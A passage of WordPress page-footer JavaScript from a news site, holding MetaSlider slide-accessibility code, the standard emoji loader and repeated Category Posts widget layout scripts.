                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_16010')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_16010');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_16010')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_16010');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_16010')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_16010');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_16010');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_16010');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_16010');
        };
        var timer_metaslider_16010 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_16010, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_16010, 1) : metaslider_16010(window.jQuery);
        };
        timer_metaslider_16010();
//# sourceURL=metaslider-flex-slider-js-after
/* ]]> */
</script>
<script type="text/javascript" id="metaslider-script-js-extra">
/* <![CDATA[ */
var wpData = {"baseUrl":"https://creativemediatimes.com"};
var wpData = {"baseUrl":"https://creativemediatimes.com"};
var wpData = {"baseUrl":"https://creativemediatimes.com"};
//# sourceURL=metaslider-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/ml-slider/assets/metaslider/script.min.js?ver=3.103.0" id="metaslider-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://creativemediatimes.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://creativemediatimes.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>"undefined"!=typeof jQuery&&jQuery(document).ready(function(){"objectFit"in document.documentElement.style==!1&&(jQuery(".cat-post-item figure").removeClass("cat-post-crop"),jQuery(".cat-post-item figure").addClass("cat-post-crop-not-supported")),(document.documentMode||/Edge/.test(navigator.userAgent))&&(jQuery(".cat-post-item figure img").height("+=1"),window.setTimeout(function(){jQuery(".cat-post-item figure img").height("-=1")},0))});</script>		<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-19-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-18-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-6-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-17-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-7-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-5-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
